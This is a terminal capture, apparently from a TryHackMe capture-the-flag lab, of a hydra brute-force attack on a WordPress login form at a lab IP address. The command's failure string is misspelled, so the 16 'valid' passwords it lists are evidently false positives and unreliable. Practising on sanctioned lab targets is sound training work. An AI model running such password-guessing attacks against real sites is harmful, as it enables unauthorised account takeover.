 ┌──(fsociety㉿Robot)-[~/ctf/tryHack/rooms/robot]
└─$ hydra -l "elliot" -P fsociety.txt  10.10.14.242 http-post-form "/wp-login.php:log=^USER^&pwd=
^PASS^:Icorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-16 15:13:06
[DATA] max 16 tasks per 1 server, overall 16 tasks, 858235 login tries (l:1/p:858235), ~53640 tri
es per task
[DATA] attacking http-post-form://10.10.14.242:80/wp-login.php:log=^USER^&pwd=^PASS^:Icorrect
[80][http-post-form] host: 10.10.14.242   login: elliot   password: abcdEfghijklmnop
[80][http-post-form] host: 10.10.14.242   login: elliot   password: abcdefghijklmno
[80][http-post-form] host: 10.10.14.242   login: elliot   password: abcdefghijklmnopq
[80][http-post-form] host: 10.10.14.242   login: elliot   password: uHack
[80][http-post-form] host: 10.10.14.242   login: elliot   password: psychedelic
[80][http-post-form] host: 10.10.14.242   login: elliot   password: iamalearn
[80][http-post-form] host: 10.10.14.242   login: elliot   password: ABCDEFGHIJKLMNOPQRSTUVWXYZ
[80][http-post-form] host: 10.10.14.242   login: elliot   password: resource
[80][http-post-form] host: 10.10.14.242   login: elliot   password: c3fcd3d76192e4007dfb496cca67e
13b
[80][http-post-form] host: 10.10.14.242   login: elliot   password: 2Fgeneraln
[80][http-post-form] host: 10.10.14.242   login: elliot   password: imhack
[80][http-post-form] host: 10.10.14.242   login: elliot   password: attachments
[80][http-post-form] host: 10.10.14.242   login: elliot   password: Forums
[80][http-post-form] host: 10.10.14.242   login: elliot   password: mail
[80][http-post-form] host: 10.10.14.242   login: elliot   password: among
[80][http-post-form] host: 10.10.14.242   login: elliot   password: ER28-0652
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-16 15:13:10